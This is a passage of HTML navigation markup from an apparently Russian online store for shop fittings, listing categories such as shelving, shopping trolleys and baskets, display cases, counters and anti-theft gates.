												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/master_primo/aksessuary_primo/" class="menuLink">Аксессуары Primo<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/master_primo/krepleniya_primo/" class="menuLink">Крепления Primo<small></small></a></li>
																									</ul>
											</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/" class="menuLink">
												<span class="link-title">Система Вертикаль (Vertical)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/aksessuary_vertikal/" class="menuLink">Аксессуары Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/derzhateli_vertikal/" class="menuLink">Держатели Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/krepleniya_vertikal/" class="menuLink">Крепления Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/kronshteyny_vertikal/" class="menuLink">Кронштейны Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/stoyki_vertikal/" class="menuLink">Стойки Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/truby_vertikal/" class="menuLink">Трубы Вертикаль<small></small></a></li>
																									</ul>
											</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/b8c/24_24_1/b8ca64f462ca4821d950da3797012ecc.png" alt="Настенные кронштейны для примерочной кабины" title="Настенные кронштейны для примерочной кабины">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Настенные кронштейны для примерочной кабины</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li>
					<a href="/ograzhdeniya_otboyniki_ot_telezhek/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/21c/21cb6b09181fc5fb145f3a955b62eb30.png" alt="Ограждения-отбойники от тележек" title="Ограждения-отбойники от тележек">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Ограждения-отбойники от тележек</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/perfi_panel_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/25c/24_24_1/25ca0263039388dee13150fc4b7106a2.png" alt="Панели с перфорацией и аксессуары" title="Панели с перфорацией и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Панели с перфорацией и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/perfi_panel_i_aksessuary/perfi_panel_izdeliya_s_perfi_panelyu/" class="menuLink">
												<span class="link-title">Перфи-панель, изделия с перфи-панелью</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/protivokrazhnye_sistemy_dlya_magazinov/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/1f9/1f953c9f1599b42eddadd12d7149e349.png" alt="Противокражные системы для магазинов" title="Противокражные системы для магазинов">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Противокражные системы для магазинов</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/avtomaticheskie_vorota_itab/" class="menuLink">
												<span class="link-title">Автоматические ворота ITAB</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/aksessuary_dlya_radiochastotnykh_protivokrazhnykh_sistem/" class="menuLink">
												<span class="link-title">Аксессуары для радиочастотных противокражных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/ograzhdeniya_mobilnye/" class="menuLink">
												<span class="link-title">Ограждения мобильные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/protivokrazhnye_radiochastotnye_sistemy/" class="menuLink">
												<span class="link-title">Противокражные радиочастотные системы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/sistemy_ograzhdeniy/" class="menuLink">
												<span class="link-title">Системы ограждений</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/statsionarnye_i_mobilnye_peregorodki/" class="menuLink">
												<span class="link-title">Стационарные и мобильные перегородки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/svetyashchiesya_kuby_tsilindry/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f1f/f1f8bf0a06462416bf7554411a2d5649.png" alt="Светящиеся кубы, цилиндры" title="Светящиеся кубы, цилиндры">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Светящиеся кубы, цилиндры</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/svetyashchiesya_kuby_tsilindry/demonstratsionnye_kuby_tsilindry_rotart/" class="menuLink">
												<span class="link-title">Демонстрационные кубы, цилиндры Rotart</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/sredstva_gigieny_i_antiseptiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/9d4/9d46d47e2bc6cc00fd9cfaea36231457.png" alt="Средства гигиены и антисептики" title="Средства гигиены и антисептики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Средства гигиены и антисептики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stellazhi_dlya_magazina_i_sklada/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/6bc/6bc917e29af6420f2cb16b7dc2030645.png" alt="Стеллажи для магазина и склада" title="Стеллажи для магазина и склада">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стеллажи для магазина и склада</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/metallicheskie_torgovye_stellazhi_market_italiya/" class="menuLink">
												<span class="link-title">Металлические торговые стеллажи</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/metallicheskie_torgovye_stellazhi_rus_rossiya/" class="menuLink">
												<span class="link-title">Металлические торговые стеллажи Русь (Россия)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/navesnye_elementy_dlya_perforirovannykh_zadnikh_stenok/" class="menuLink">
												<span class="link-title">Навесные элементы для перфорированных задних стенок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/setchatye_stellazhi_stayl_stil/" class="menuLink">
												<span class="link-title">Сетчатые стеллажи Стайл (Стиль)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/skladskie_stellazhi_sum/" class="menuLink">
												<span class="link-title">Складские стеллажи СУM</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_s_polkami_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи - стойки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_gorka_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи горка для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_gruzovye_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи грузовые для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina_avtozapchastey/" class="menuLink">
												<span class="link-title">Стеллажи для магазина автозапчастей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina_produktov/" class="menuLink">
												<span class="link-title">Стеллажи для магазина продуктов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_sklada_sbornye/" class="menuLink">
												<span class="link-title">Стеллажи для склада сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_stroitelnogo_magazina/" class="menuLink">
												<span class="link-title">Стеллажи для строительного магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_tovara_v_magazin/" class="menuLink">
												<span class="link-title">Стеллажи для товара в магазин</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_khraneniya_na_sklade/" class="menuLink">
												<span class="link-title">Стеллажи для хранения на складе</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_st/" class="menuLink">
												<span class="link-title">Стеллажи металлические ST</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи металлические для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи металлические для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_perforirovannye_dlya_magazinov/" class="menuLink">
												<span class="link-title">Стеллажи перфорированные для магазинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_pristennye_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи пристенные для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_s_polkami_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи с полками для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_skladskie_st_032/" class="menuLink">
												<span class="link-title">Стеллажи складские СТ-032</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_torgovye_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/yuzhnye_torgovye_stellazhi/" class="menuLink">
												<span class="link-title">Торговые стеллажи ЮТС</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/truby_khromirovannye/" class="menuLink">
												<span class="link-title">Трубы хромированные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_pechatnoy_produktsii/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/45e/45ee570b1c47bde50c409c204b43b849.png" alt="Стойки для печатной продукции" title="Стойки для печатной продукции">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для печатной продукции</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_reklamnye/" class="menuLink">
												<span class="link-title">Стойки рекламные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_gazet/" class="menuLink">
												<span class="link-title">Стойки для газет</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_zhurnalov/" class="menuLink">
												<span class="link-title">Стойки для журналов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_knig/" class="menuLink">
												<span class="link-title">Стойки для книг</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_otkrytok/" class="menuLink">
												<span class="link-title">Стойки для открыток</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_napolnye/" class="menuLink">
												<span class="link-title">Буклетницы напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_nastolnye/" class="menuLink">
												<span class="link-title">Буклетницы настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_pechatnoy_produktsii_napolnye/" class="menuLink">
												<span class="link-title">Стойки для печатной продукции напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_pechatnoy_produktsii_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для печатной продукции настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_kolgotok/" class="menuLink">
												<span class="link-title">Стойки для колготок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_semyan/" class="menuLink">
												<span class="link-title">Стойки для семян</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Буклетницы вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_metallicheskie/" class="menuLink">
												<span class="link-title">Буклетницы металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_belye/" class="menuLink">
												<span class="link-title">Буклетницы белые</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/aksessuary_dlya_stoek/" class="menuLink">
												<span class="link-title">Аксессуары для стоек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/karmany_dlya_stoek/" class="menuLink">
												<span class="link-title">Карманы для стоек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_parus/" class="menuLink">
												<span class="link-title">Стойки парус</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/telezhki_i_korziny_pokupatelskie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b2b/b2b33fcc0b257b8d1354508615bffcd1.png" alt="Тележки и корзины покупательские" title="Тележки и корзины покупательские">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Тележки и корзины покупательские</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_plastikovye/" class="menuLink">
												<span class="link-title">Корзины покупательские пластиковые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины покупательские металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_na_kolesakh/" class="menuLink">
												<span class="link-title">Корзины покупательские на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_telezhki_pokupatelskaya/" class="menuLink">
												<span class="link-title">Корзины - тележки покупательские</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/podstavka_dlya_korzin_pokupatelskikh/" class="menuLink">
												<span class="link-title">Подставки для корзин покупательских</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_20_l/" class="menuLink">
												<span class="link-title">Корзины покупательские 20 л</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_krasnye/" class="menuLink">
												<span class="link-title">Корзины покупательские красные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_zelenye/" class="menuLink">
												<span class="link-title">Корзины покупательские зеленые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_sinie/" class="menuLink">
												<span class="link-title">Корзины покупательские синие</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_khrom/" class="menuLink">
												<span class="link-title">Корзины покупательские хром</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_detskie/" class="menuLink">
												<span class="link-title">Тележки покупательские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_60_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 60 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_80_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 80 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_90_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 90 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_100_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 100 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_125_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 125 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_150_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 150 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_180_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 180 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_240_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 240 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_metallicheskie/" class="menuLink">
												<span class="link-title">Тележки покупательские металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_dlya_supermarketov/" class="menuLink">
												<span class="link-title">Тележки покупательские для супермаркетов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_s_poddonom/" class="menuLink">
												<span class="link-title">Тележки покупательские с поддоном</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_s_detskim_sidenem/" class="menuLink">
												<span class="link-title">Тележки покупательские с детским сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/gruzovye_telezhki_pokupatelskie/" class="menuLink">
												<span class="link-title">Грузовые тележки покупательские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/pokupatelskie_korziny/" class="menuLink">
												<span class="link-title">Покупательские корзины</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/pokupatelskie_telezhki/" class="menuLink">
												<span class="link-title">Покупательские тележки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovaya_mebel/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8ac/8ac4b7d011ee2ab61dc25a5cd90239f2.png" alt="Торговая мебель" title="Торговая мебель">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговая мебель</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovaya_mebel/aksessuary_dlya_vitrin/" class="menuLink">
												<span class="link-title">Аксессуары для витрин</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vertikalnye/" class="menuLink">
												<span class="link-title">Витрины вертикальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vysokie/" class="menuLink">
												<span class="link-title">Витрины высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vystavochnye/" class="menuLink">
												<span class="link-title">Витрины выставочные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_demonstratsionnye/" class="menuLink">
												<span class="link-title">Витрины демонстрационные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_kubkov/" class="menuLink">
												<span class="link-title">Витрины для кубков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_magazinov/" class="menuLink">
												<span class="link-title">Витрины для магазинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_muzeya/" class="menuLink">
												<span class="link-title">Витрины для музеев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_zakrytye/" class="menuLink">
												<span class="link-title">Витрины закрытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_napolnye/" class="menuLink">
												<span class="link-title">Витрины напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_nizkie/" class="menuLink">
												<span class="link-title">Витрины низкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_ostrovnye/" class="menuLink">
												<span class="link-title">Витрины островные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_otkrytye/" class="menuLink">
												<span class="link-title">Витрины открытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_prozrachnye/" class="menuLink">
												<span class="link-title">Витрины прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_zerkalom/" class="menuLink">
												<span class="link-title">Витрины с зеркалом</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_nakopitelem/" class="menuLink">
												<span class="link-title">Витрины с накопителем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_podsvetkoy/" class="menuLink">
												<span class="link-title">Витрины с подсветкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_polkami/" class="menuLink">
												<span class="link-title">Витрины с полками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_sovremennye/" class="menuLink">
												<span class="link-title">Витрины современные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_steklyannye/" class="menuLink">
												<span class="link-title">Витрины стеклянные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_stoyka/" class="menuLink">
												<span class="link-title">Витрины стойка</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_torgovye/" class="menuLink">
												<span class="link-title">Витрины торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_uglovye/" class="menuLink">
												<span class="link-title">Витрины угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_uzkie/" class="menuLink">
												<span class="link-title">Витрины узкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/ofisnaya_mebel/" class="menuLink">
												<span class="link-title">Офисная мебель</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/polki_ldsp/" class="menuLink">
												<span class="link-title">Полки ЛДСП</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_zakrytye/" class="menuLink">
												<span class="link-title">Прилавки закрытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_iz_dsp/" class="menuLink">
												<span class="link-title">Прилавки из ДСП</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_kassovye/" class="menuLink">
												<span class="link-title">Прилавки кассовые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_malenkie/" class="menuLink">
												<span class="link-title">Прилавки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_steklyannye/" class="menuLink">
												<span class="link-title">Прилавки стеклянные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_torgovye/" class="menuLink">
												<span class="link-title">Прилавки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_uglovye/" class="menuLink">
												<span class="link-title">Прилавки угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/primerochnye/" class="menuLink">
												<span class="link-title">Примерочные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/resepsheny/" class="menuLink">
												<span class="link-title">Ресепшены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/resepshny_uglovye/" class="menuLink">
												<span class="link-title">Ресепшны угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stellazhi_vitriny/" class="menuLink">
												<span class="link-title">Стеллажи витрины</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stellazhi_torgovye/" class="menuLink">
												<span class="link-title">Стеллажи торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stoyka_resepshen/" class="menuLink">
												<span class="link-title">Стойки ресепшн</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/67f/67f699438aeed9ce1ff6794c757917c1.png" alt="Торговые палатки, столы, стулья, съемники, цепи." title="Торговые палатки, столы, стулья, съемники, цепи.">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые палатки, столы, стулья, съемники, цепи.</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_paneli/" class="menuLink">
						<span class="tb">
								<span class="pc">
